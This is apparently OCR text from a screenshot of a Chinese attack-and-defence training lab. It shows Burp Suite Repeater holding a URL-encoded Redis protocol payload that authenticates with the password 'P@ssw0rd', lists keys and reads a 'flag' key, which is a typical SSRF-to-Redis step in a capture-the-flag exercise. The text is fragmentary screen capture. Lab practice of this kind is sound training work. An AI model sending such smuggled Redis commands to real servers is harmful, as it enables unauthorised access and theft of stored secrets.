 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-0000175d)
Send CtrlAltDel
1 2 3 4
20:07
Burp Suite Community Edition v2023.10.3.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × +
Send Cancel < > Target: Not specified
Request
Pretty Raw Hex \n
1 %2a%32%0d%0a%24%34%0d%0a%41%55%54%48%0d%0a%24%3
8%0d%0a%50%40%73%73%77%30%72%64%0d%0a%2a%32%0d%
0a%24%34%0d%0a%6b%65%79%73%0d%0a%24%31%0d%0a%2a
%0d%0a%2a%32%0d%0a%24%33%0d%0a%67%65%74%0d%0a%2
4%34%0d%0a%66%6c%61%67%0d%0a%2a%31%0d%0a%24%34%
0d%0a%71%75%69%74
Response
Pretty Raw Hex Render \n
1
Inspector
Selection 252 (0xfc)
Selected text
%2a%32%0d%0a%24%34%0d%0a%4
1%55%54%48%0d%0a%24%38%0d%
0a%50%40%73%73%77%30%72%64
%0d%0a%2a%32%0d%0a%24%34%0
d%0a%6b%65%79%73%0d%0a%24%
31%0d%0a%2a%0d%0a%2a%32%0d
%0a%24%33%0d%0a%67%65%74%0
d%0a%24%34%0d%0a%66%6c%61%
See more
Decoded from: URL encoding
*2\r \n
$4\r \n
AUTH\r \n
$8\r \n
P@ssw0rd\r \n
*2\r \n
$4\r \n
keys\r
Inspector
Notes